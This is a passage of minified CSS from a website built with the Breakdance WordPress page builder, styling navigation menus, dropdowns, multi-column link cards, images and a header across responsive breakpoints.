(min-width:1120px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-duration:600ms;--menu-hide-on-desktop:none;--link-color:var(--bde-brand-primary-color);--link-padding-top:10px;--link-padding-bottom:10px;--link-effect-color:#9A979E;--link-effect-color-hover:#9A979E;--link-arrow-color:var(--bde-brand-primary-color);--dropdown-animation-duration:600ms;--dropdown-background-color:var(--bde-brand-primary-color)}.breakdance .bde-menu-45-148 .breakdance-menu-link{color:var(--bde-brand-primary-color);font-weight:700;text-transform:uppercase}.breakdance .bde-menu-45-148 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-menu-45-148 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-menu-45-148 .breakdance-menu .breakdance-dropdown-link__text{color:var(--bde-palette-idea-green-1)}}@media (max-width:1119px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-mobile:none}.breakdance .bde-menu-45-148 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-menu-45-148 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-menu-45-148 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-menu-45-148 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-menu-45-148 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-menu-45-148 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-menu-45-148 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-menu-45-148 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-menu-45-148 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-menu-45-148 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-45-148 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-menu-45-148 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-45-148 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-menu-45-148 .breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-menu-45-148 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-menu-45-148 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-menu-45-148 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-menu-45-148 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-menu-45-148 .breakdance-dropdown-caret{display:none}.breakdance .bde-menu-45-148 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-menu-45-148 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-menu-45-148 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-menu-45-148 .breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-menu-45-148 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-menu-45-148 .breakdance-dropdown-section--additional{background-color:transparent;border-top:var(--link-border)}.breakdance .bde-menu-45-148 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-menu-45-148 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-menu-45-148 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-menu-45-148 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-menu-45-148 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-menu-45-148 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-menu-45-148 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-menu-45-148 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-45-148 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-45-148 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-menu-45-148 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-menu-45-148 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-menu-45-148 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance .bde-menu-45-148 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-menu-45-148 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance .bde-menu-45-148 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-menu-45-148 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-45-148 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-menu-45-148 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-menu-45-148 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-45-148 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-menu-45-148 .breakdance-dropdown--wp .breakdance-dropdown-link{border-bottom:var(--link-border);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-menu-45-148 .breakdance-menu-toggle{display:flex}.breakdance .bde-menu-45-148 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-menu-45-148 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-menu-45-148 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:1120px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:1119px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:767px){@media (max-width:1119px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:479px){@media (max-width:1119px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (min-width:1120px){.breakdance .bde-menu-custom-dropdown-45-178 .breakdance-dropdown{--dropdown-custom-width:75vw;--dropdown-section-padding:0 0px 0px 0px}.breakdance .bde-menu-custom-dropdown-45-178 .breakdance-dropdown-custom-content{align-items:center;text-align:center}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-columns-45-181{--columnCount:4;width:100%;--bde-column-gap:1px}@media (max-width:1119px){.breakdance .bde-columns-45-181{--columnCount:4}.breakdance .bde-columns-45-181.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-45-181.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-45-181{--columnCount:4}}@media (max-width:767px){.breakdance .bde-columns-45-181{--columnCount:4}}@media (max-width:479px){.breakdance .bde-columns-45-181{--columnCount:4}}.breakdance .bde-column-45-182{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-188{width:100%;min-height:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-188{background-color:#FFFFFF17}.breakdance .bde-container-link-45-188:hover{background-color:#676769}.breakdance .bde-container-link-45-188 h1,.breakdance .bde-container-link-45-188 h2,.breakdance .bde-container-link-45-188 h3,.breakdance .bde-container-link-45-188 h4,.breakdance .bde-container-link-45-188 h5,.breakdance .bde-container-link-45-188 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-188:hover h1,.breakdance .bde-container-link-45-188:hover h2,.breakdance .bde-container-link-45-188:hover h3,.breakdance .bde-container-link-45-188:hover h4,.breakdance .bde-container-link-45-188:hover h5,.breakdance .bde-container-link-45-188:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-186{margin-bottom:10px;width:103px}.breakdance .bde-image-45-186 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-186 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-186 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-187{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-189{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-190{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-191{width:100%;min-height:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-191{background-color:#FFFFFF17}.breakdance .bde-container-link-45-191:hover{background-color:#676769}.breakdance .bde-container-link-45-191 h1,.breakdance .bde-container-link-45-191 h2,.breakdance .bde-container-link-45-191 h3,.breakdance .bde-container-link-45-191 h4,.breakdance .bde-container-link-45-191 h5,.breakdance .bde-container-link-45-191 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-191:hover h1,.breakdance .bde-container-link-45-191:hover h2,.breakdance .bde-container-link-45-191:hover h3,.breakdance .bde-container-link-45-191:hover h4,.breakdance .bde-container-link-45-191:hover h5,.breakdance .bde-container-link-45-191:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-192{margin-bottom:10px;width:103px}.breakdance .bde-image-45-192 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-192 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-192 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-193{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-194{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-200{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-201{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-201{background-color:#FFFFFF17}.breakdance .bde-container-link-45-201:hover{background-color:#676769}.breakdance .bde-container-link-45-201 h1,.breakdance .bde-container-link-45-201 h2,.breakdance .bde-container-link-45-201 h3,.breakdance .bde-container-link-45-201 h4,.breakdance .bde-container-link-45-201 h5,.breakdance .bde-container-link-45-201 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-201:hover h1,.breakdance .bde-container-link-45-201:hover h2,.breakdance .bde-container-link-45-201:hover h3,.breakdance .bde-container-link-45-201:hover h4,.breakdance .bde-container-link-45-201:hover h5,.breakdance .bde-container-link-45-201:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-202{margin-bottom:10px;width:103px}.breakdance .bde-image-45-202 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-202 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-202 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-image-45-202{background-color:var(--bde-body-text-color);border-radius:10px}.breakdance .bde-heading-45-203{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-204{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-205{--column-width:25%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-206{width:100%;min-height:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-206{background-color:#FFFFFF17}.breakdance .bde-container-link-45-206:hover{background-color:#676769}.breakdance .bde-container-link-45-206 h1,.breakdance .bde-container-link-45-206 h2,.breakdance .bde-container-link-45-206 h3,.breakdance .bde-container-link-45-206 h4,.breakdance .bde-container-link-45-206 h5,.breakdance .bde-container-link-45-206 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-206:hover h1,.breakdance .bde-container-link-45-206:hover h2,.breakdance .bde-container-link-45-206:hover h3,.breakdance .bde-container-link-45-206:hover h4,.breakdance .bde-container-link-45-206:hover h5,.breakdance .bde-container-link-45-206:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-207{margin-bottom:10px;width:103px}.breakdance .bde-image-45-207 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-207 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-207 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-image-45-207{background-color:var(--bde-body-text-color);border-radius:10px}.breakdance .bde-heading-45-208{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-209{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}@media (min-width:1120px){.breakdance .bde-menu-custom-dropdown-45-298 .breakdance-dropdown{--dropdown-custom-width:75vw;--dropdown-section-padding:0 0px 0px 0px}.breakdance .bde-menu-custom-dropdown-45-298 .breakdance-dropdown-custom-content{align-items:center;text-align:center}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-columns-45-299{--columnCount:3;width:100%;--bde-column-gap:1px}@media (max-width:1119px){.breakdance .bde-columns-45-299{--columnCount:3}.breakdance .bde-columns-45-299.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-45-299.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-45-299{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-45-299{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-45-299{--columnCount:3}}.breakdance .bde-column-45-300{--column-width:33.33%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-301{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-301{background-color:#FFFFFF17}.breakdance .bde-container-link-45-301:hover{background-color:#676769}.breakdance .bde-container-link-45-301 h1,.breakdance .bde-container-link-45-301 h2,.breakdance .bde-container-link-45-301 h3,.breakdance .bde-container-link-45-301 h4,.breakdance .bde-container-link-45-301 h5,.breakdance .bde-container-link-45-301 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-301:hover h1,.breakdance .bde-container-link-45-301:hover h2,.breakdance .bde-container-link-45-301:hover h3,.breakdance .bde-container-link-45-301:hover h4,.breakdance .bde-container-link-45-301:hover h5,.breakdance .bde-container-link-45-301:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-302{margin-bottom:10px;width:103px}.breakdance .bde-image-45-302 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-302 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-302 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-303{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-304{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-305{--column-width:33.33%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-306{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-306{background-color:#FFFFFF17}.breakdance .bde-container-link-45-306:hover{background-color:#676769}.breakdance .bde-container-link-45-306 h1,.breakdance .bde-container-link-45-306 h2,.breakdance .bde-container-link-45-306 h3,.breakdance .bde-container-link-45-306 h4,.breakdance .bde-container-link-45-306 h5,.breakdance .bde-container-link-45-306 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-306:hover h1,.breakdance .bde-container-link-45-306:hover h2,.breakdance .bde-container-link-45-306:hover h3,.breakdance .bde-container-link-45-306:hover h4,.breakdance .bde-container-link-45-306:hover h5,.breakdance .bde-container-link-45-306:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-307{margin-bottom:10px;width:103px}.breakdance .bde-image-45-307 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-307 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-307 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-308{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-309{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-310{--column-width:33.34%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-311{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-311{background-color:#FFFFFF17}.breakdance .bde-container-link-45-311:hover{background-color:#676769}.breakdance .bde-container-link-45-311 h1,.breakdance .bde-container-link-45-311 h2,.breakdance .bde-container-link-45-311 h3,.breakdance .bde-container-link-45-311 h4,.breakdance .bde-container-link-45-311 h5,.breakdance .bde-container-link-45-311 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-311:hover h1,.breakdance .bde-container-link-45-311:hover h2,.breakdance .bde-container-link-45-311:hover h3,.breakdance .bde-container-link-45-311:hover h4,.breakdance .bde-container-link-45-311:hover h5,.breakdance .bde-container-link-45-311:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-312{margin-bottom:10px;width:103px}.breakdance .bde-image-45-312 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-312 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-312 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-image-45-312{background-color:var(--bde-body-text-color);border-radius:10px}.breakdance .bde-heading-45-313{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-314{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}@media (min-width:1120px){.breakdance .bde-menu-custom-dropdown-45-343 .breakdance-dropdown{--dropdown-custom-width:75vw;--dropdown-section-padding:0 0px 0px 0px}.breakdance .bde-menu-custom-dropdown-45-343 .breakdance-dropdown-custom-content{align-items:center;text-align:center}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-columns-45-344{--columnCount:2;width:100%;--bde-column-gap:1px}@media (max-width:1119px){.breakdance .bde-columns-45-344{--columnCount:2}.breakdance .bde-columns-45-344.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-45-344.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-45-344{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-45-344{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-45-344{--columnCount:2}}.breakdance .bde-column-45-345{--column-width:50%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-346{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-346{background-color:#FFFFFF17}.breakdance .bde-container-link-45-346:hover{background-color:#676769}.breakdance .bde-container-link-45-346 h1,.breakdance .bde-container-link-45-346 h2,.breakdance .bde-container-link-45-346 h3,.breakdance .bde-container-link-45-346 h4,.breakdance .bde-container-link-45-346 h5,.breakdance .bde-container-link-45-346 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-346:hover h1,.breakdance .bde-container-link-45-346:hover h2,.breakdance .bde-container-link-45-346:hover h3,.breakdance .bde-container-link-45-346:hover h4,.breakdance .bde-container-link-45-346:hover h5,.breakdance .bde-container-link-45-346:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-347{margin-bottom:10px;width:103px}.breakdance .bde-image-45-347 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-347 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-347 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-348{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-349{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}.breakdance .bde-column-45-350{--column-width:50%;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-container-link-45-351{width:100%;padding-top:20px;padding-bottom:20px;align-items:center;text-align:center}.breakdance .bde-container-link-45-351{background-color:#FFFFFF17}.breakdance .bde-container-link-45-351:hover{background-color:#676769}.breakdance .bde-container-link-45-351 h1,.breakdance .bde-container-link-45-351 h2,.breakdance .bde-container-link-45-351 h3,.breakdance .bde-container-link-45-351 h4,.breakdance .bde-container-link-45-351 h5,.breakdance .bde-container-link-45-351 h6{color:var(--bde-body-text-color)}.breakdance .bde-container-link-45-351:hover h1,.breakdance .bde-container-link-45-351:hover h2,.breakdance .bde-container-link-45-351:hover h3,.breakdance .bde-container-link-45-351:hover h4,.breakdance .bde-container-link-45-351:hover h5,.breakdance .bde-container-link-45-351:hover h6{color:var(--bde-brand-primary-color)}.breakdance .bde-image-45-352{margin-bottom:10px;width:103px}.breakdance .bde-image-45-352 .breakdance-image-container{border-radius:10px}.breakdance .bde-image-45-352 .breakdance-image-clip{border-radius:10px}.breakdance .bde-image-45-352 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-45-353{font-size:18px;font-weight:400;margin-bottom:10px}.breakdance .bde-text-45-354{width:80%;color:var(--bde-palette-idea-grey-2);font-size:12px}@media (min-width:1120px){.breakdance .bde-menu-dropdown-45-152 .breakdance-dropdown{--dropdown-background-color:var(--bde-brand-primary-color);--dropdown-custom-width:400px}.breakdance .bde-menu-dropdown-45-152 .breakdance-dropdown{--dropdown-column-title-spacing:0px}.breakdance .bde-menu-dropdown-45-152 .breakdance-dropdown .breakdance-dropdown-column__title{font-size:20px;font-weight:600;text-transform:uppercase}.breakdance .bde-menu-dropdown-45-152 .breakdance-dropdown{--dropdown-links-gap:0px;--dropdown-link-background-color-hover:#9ECACA61}.breakdance .bde-menu-dropdown-45-152 .breakdance-dropdown .breakdance-dropdown-link{padding:10px 20px 10px 20px;border-radius:5px}.breakdance .bde-menu-dropdown-45-152 .breakdance-dropdown .breakdance-dropdown-link__text{color:var(--bde-palette-idea-green-1);font-weight:600;text-transform:uppercase}.breakdance .bde-menu-dropdown-45-152 .breakdance-dropdown .breakdance-dropdown-link__description{color:#757373}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}.breakdance .bde-header-builder-45-461{background:#181819B3;--bde-header-width:100%}.breakdance .bde-header-builder-45-461 .bde-header-builder__container{gap:0px;flex-direction:column;padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}.breakdance .bde-header-builder-45-461.bde-header-builder--overlay{background-color:transparent;box-shadow:none}.breakdance .bde-header-builder-45-461.bde-header-builder--overlay .bde-header-builder__header-builder-border-top{background-color:transparent}.breakdance .bde-header-builder-45-461.bde-header-builder--overlay .bde-header-builder__header-builder-border-bottom{background-color:transparent}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}@media (max-width:1119px) and (min-width:1024px){.breakdance .bde-header-builder-45-461{display:none}}@media (max-width:1023px) and (min-width:768px){.breakdance .bde-header-builder-45-461{display:none}}@media (max-width:767px) and (min-width:480px){.breakdance .bde-header-builder-45-461{display:none}}@media (max-width:479px){.breakdance .bde-header-builder-45-461{display:none}}@media (max-width:1119px){@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:1023px){@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:767px){@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:479px){@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}.breakdance .bde-div-45-469{min-height:0px;padding:0px 6px 0px 6px;border-top:2px solid var(--bde-body-text-color);border-bottom:2px solid var(--bde-body-text-color);border-left:2px solid var(--bde-body-text-color);border-right:2px solid var(--bde-body-text-color);border-radius:50px;box-shadow:5px 20px 50px 0px #00000075;margin-top:20px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}.breakdance .bde-div-45-469{background-color:var(--bde-palette-idea-grey-2)}@media (max-width:1119px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-duration:600ms;--menu-hide-on-desktop:none;--link-color:var(--bde-brand-primary-color);--link-padding-top:10px;--link-padding-bottom:10px;--link-effect-color:#9A979E;--link-effect-color-hover:#9A979E;--link-arrow-color:var(--bde-brand-primary-color);--dropdown-animation-duration:600ms;--dropdown-background-color:var(--bde-brand-primary-color)}.breakdance .bde-menu-45-470 .breakdance-menu-link{color:var(--bde-brand-primary-color);font-weight:700;text-transform:uppercase}.breakdance .bde-menu-45-470 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-menu-45-470 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-menu-45-470 .breakdance-menu .breakdance-dropdown-link__text{color:var(--bde-palette-idea-green-1)}}@media (max-width:1119px){.breakdance .bde-menu-45-470 .breakdance-menu{--menu-hide-on-mobile:none}.breakdance .bde-menu-45-470 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-menu-45-470 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-menu-45-470 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-menu-45-470 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-menu-45-470 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-menu-45-470 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-menu-45-470 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-menu-45-470 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-menu-45-470 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-menu-45-470 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-45-470 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-menu-45-470 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-45-470 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-menu-45-470 